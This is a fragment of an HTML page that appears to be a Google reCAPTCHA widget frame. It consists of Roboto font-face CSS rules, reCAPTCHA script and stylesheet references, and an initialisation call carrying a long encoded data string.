  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cvPK7yHPx5kyaWrovUOGIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cvPK7yHPx5kyaWrovUOGIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cvPK7yHPx5kyaWrovUOGIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5GcKVcjkIwpvDmMKxw4nCqlHDvMKCwoI6w5gZWX0KwpwVNGVnfsKBwpHDvBDCpMO4DsO3wpx3wpbDnwJKworDssKQwpJiA8OITcKWwrxzw4DDtcKGGcKsFzIew4AKwr/[base64]/Cs8O+AcKSRcK/w4YBQ8OOw5XDt8O0w4JCcsKfw7/DpRhoeMKHwqDCmnbCsMKQWVlkZ8ORH8K+w4t7C8KjwpojZmoiw7sVwpc7w4/CgwbDrMKXFHc4woUnw7IfwogUw41FNsKSS8K+RcOQwrQ+w5oewp3DpG9Hwoxrw7nChwvCnDYJVAtuw79nLsKFwoXCusO6wp7Dq8K6w7U3wqJ8w5J+w4cDw5LCgFHCjMKKJsKLd2lvf8KEwpZvfcO2Mgp/SMOSYT/CmwwEwppqUMKtFnTCoSfCnMKqAcOvw57DtmbDuhzDnh13FsObw5bCjXZbWFPCvcK/KMKrw4I+w7Vxw7DCtsKQHnYzE2l8HcKWVsOWDMO2R8OFaC1vKi90wok6F8KabcKsbcOgwpvDqMOQw6Ekwq3Crggyw7YMw4XCncK0XMKXHEsWwpjCtRE4ZUFNWhIww75qdMOnw6jDoyfDlGTCgF8oDMOFO8KBw5nDgsKpVizDn8KKUkbDucOPFMOxJD4/M8OQwpDDosK+wrrCvnDDusOXDcKHw4HDmsKpb8K/C8K2w6VvKXMWw7HCmkHCq8O0eVbDnWvCtX49w6HDkC1BEcKvwozCo0TCsw5rw7IrwrPCh2nCqQLDhWPDrMKOBsOAw6VRfsODE0jDtMOlw4XDrHgwLMOQworDn2LCjn1kOcKHYlLDgMKJfDnCrSzDiMKNO8O6wqRwHz3Cux/CpCpLw4bDuEXDmMOZwoYQHwBxWgx+KB4DFsOew4spTnjDl8OFw7LDosOTw6LDqE/DvMKPw6DDrMOAw70wSmnDt2I8w5XDn8OaHsO8w7TDly7CmGkiw7cRwpZKfcO9wofCkcOUVTtVDiLDjRFCwqnDssKVw5JkZ0LDmFAsw6JzW8OvwqXCsHEQw5VKRcOCwqsFwoQkaSNRwoY2FwcPLyPClMOlw6cnw4vCnlJkGMKqQsKawqdFOjHDmhMqw4EGJMOBwrFRN2/DrcO7wrQIdVwNwqjCknI/IW0HwrtPeMKLU8O+EHp3aMOuFxLDn0XCj2I5AgRwfcO3w5bCt2N5w6AJKnB0woV/[base64]/[base64]/DicKSI8Osw6lbw5pQPS5KZsKiG8Ozw6TCocOabsKHwrtJwrbCphLCuMOtw7DCowQew4gVw73CtsK9K2lRKMODOMKFasOewpVww7IuKz/DmXYlS8Kkwo8ow4HCsyvCuwTDqBrCu8KKwoLCkcO/ODw3dsKSw6XDrsOyw5nCrsOqKj/CtVTDnMOTd8KCw5F3wqDCnMOGwrNzw69SJh4Jw67CocOhDsOLw6BVwo/DlyTChjPCuMOqw4HDg8OYZ8K6wpAvwpDCn8O5wpFIwrnDnjDDvjDDkmswwojCgHDDthJtVMOpYsOXw4Rfw73DvcOyQMKQI3NVXMOLw4rDuMOFw5DDn8Kiw7zCrsOEAMKsShfCn0jDpsOTwrzClcOqw7zCssKlNcO4w7sRWE9/C3XDjMOBG8Olwp5Qw5Qmw4vDksK0w6k8wpnDq8KwfsO/w7Rsw4I8E8OTcxDCiWDCs0dlw5LCscKRHC3Co0E3G0jCo8K4R8O5wrVmw4HDjMO9ACp4HsOrE2NXZcOmflfDug9Nw4/CgXhEwqbCuC3CkwUdwpchwqXDl8OpwqXCrCEYZcOADsKdQzN7dx/DuDzCocKBwrvDoB1Fw5zDqcKyK8K8G8Ojc8Kmwp/Cmk7DmMOgw4FHw7xFwrzCmB7CigAdLsOow5TCn8KGwqcETMOfworCj8KyKSnDpzPDpQLDtHU3WmLDqcO8wpV0DG7DpVVdCXIPwqVTw5/[base64]/ClsOEwrpRw5jCuMOUWVxAR8Knw59Rw6/Dr8OcBcOXw5nDo8OJw55kX35wwpfCmibCn8KAwpTCisKNDcO6wozCmxpyw7LCjXY7wrbCkkwDwoQvwqPChVsYwrEZw4PCrsOlXR/Dr0zCrSTCqCU0w6XDjkXDjhHDpUrCk8KrwpbChkQzLMOdwrPDgFROwpbDtkbClAHDg8OrRsOaPCzCqcOzw7bDhljDmSUBwo9BwrfDjcK0UsKBRsOMdsOCwrRVw6Jawocfwo4Vw5rDj3/Cj8K8wqbDisO6w4PDucOawo1KAgnDu35tw54mMsO+wpx8T8OTThZ6wpotwrxawqbDq3vDrxHDgELCp3MgeV1occKSICDCu8Oqw7llEMO4KsO0w7bCqmHCs8OGX8OWw50zw4FhQDdRw54UwqQzOcOvb8OmUFN2woDDvMO1wq/ClcOHUMOxw7vDlsO8TcK3DGjDiCfDoTfCnmXDsMKnwoTDiMONw67CnxIbH3AqZcK6w5HCqg5kwrJAfhHDvQPDvcK4wo/[base64]/[base64]/w7rDq8OwRMKRw7FrN0wvesOyw6ZqwrVNSB0HQxfDgEnDtVxSw4jCnDc2TWw0w7Zqw77DiMOOJMK7w7jCvcOlJcO4LcK0w4wZw6DDkxBBw4R5w6lZLsKbwpPDg8OHT0vDvMOjwoRdYcOmwrjCjMOCBsOcwrJuSjHDj3c9w5bCjhrDpMO8I8OkbR9/wrzCsiM9wqZQcMKqFm/DssK9wrkNwqzCrMK8dsKmw7c8HsKaJMOtw5c7w4UYw4nDscO4wqkNw4HChcKlwo/Dr8KuGsOpw6ojaX9PV8O3REnDvUfCmxPClMK4c3EQwrlfwq0Kw7/CqTVcw7fCmMO3wrZnOsOgwqnDkjQAwrZacG/CoGYhw5xoMDNxXAzDqSsYMgBSwpRCwrR1wqLCvcObw7jCpVbCmwQow7bCoUMVZT7CssKLUj45wqpxeB/DocOywoTDvU3DrsKswpRfw4HDrMO8MsKJw7wqw5TCqcKUQsKxF8KOw4vCrgTDkMOkZcKPw7B8w6lMTMOSwoAYwpwzwr3DhB7DhXzDljdhfsKDfcKKM8K3w5c0QGcuB8KuTHXCsXprH8KgwqN4XzcfwonDhmvDm8KUacO2wqrDt1fDu8OPw6/[base64]/[base64]/CsDJkTUdFw7YRVETCrsK+w5h0wowmw5LDpMOrw7Rswp9Dwp3DtsOcw5/Cn2PDhsKNKgFqCl1AwoR8w6t3e8OnwrzDl1cgGAnDvsKpw6Vew7YARsKuw7lPVW/DmSkGwoMzwrzCtwPDtXQ/w6PDoVfCk2LCvsOkw699Lwsdwq5GGcO6IsOaw6nDmh3CuxPCjmnCj8OLw5fDmMK2f8OuCcOqw5VvwpAeLlhRQsKfJ8OHw4kzUnhZHXwKT8KtEld0TAzDmMK9woQgwpNbOhbDoMOPIMO+FcKpw4jDgMK9NiBEw4TCuw9WwrlmBcKMDcK2wr/[base64]/w7/DijvClyYKF8KBw6EGGmZ3D8OqEcOGJSDCg1DCtDYGwo/CiiVdwpbDsi5gwobDr1B9CBAnXCHCqcK8EkxHbMKnIwwiw5sLNzB/Yl9VSnoew4fDssK+wpjDiUrDpwhDwps9w7DCh0XCpMKBw4ouAiI4e8OGw4jDvFI2w5XDrsOcFXPDgMOkQsKAwo8Tw5bDql4aEGgWPh7CpHgkUcOVw4kXwrV+wp54w7HDr8O4w4dyCkAaAMKmw7FBacKPUsOPEkfDlUsew7DCgFrDhcK9S27DusK7wovCqENgwo/CicKCScOnwqPDthE/JBDDocKmw4PCusOwFnRVIzoOaMKjwqbDscO7w7fCtwjCoSPDjMKHwp7DoGtoXsKQSMO4dmJOVcO+wq4jwp0KVVLDvMOOaDdVKMKawo/CnwNEwqlqFmY2RU3Cl0PCgMK+w47Cs8OpECrDocKqw4vDpMK/MjF3FkbCtsODZFnCqg48wrlEw59yFHXCpMOPw4BXOXJpGsKsw79GCMK2w6F2NXBgAjDChXwrRsOOwp1vwpPChGTCrcKAw4JracO7aXRmBWgOwp3DnsO6XsKow6/DgjpbVjLCt2kYwohxw7LCiGp9YRFhwqfCjSIQVyAnE8OfJsOgw5sZw5PDnxrDkEtXw5fDpSYyw6/DgjhHAMOxwrIBw4XDn8O0wp/CtMKcLcOcw7HDvUFZw5FYw5hIEMKhF8ODwoUzY8KQwqYDwo1CdcOIw74OIR3Dq8KIwo8qw5QTeMKYHMOGwrzCk8OWXjN2ciTChzvCgS/DnsKfacO7wpzCn8OlFAArGRTCnygjJRd4OsOaw60awrRpRUwQIsKTwqA5QMONwrx5WMO/w40nw6zDkyrCvwFWGsKiwovCnsKTw4/[base64]/JMOs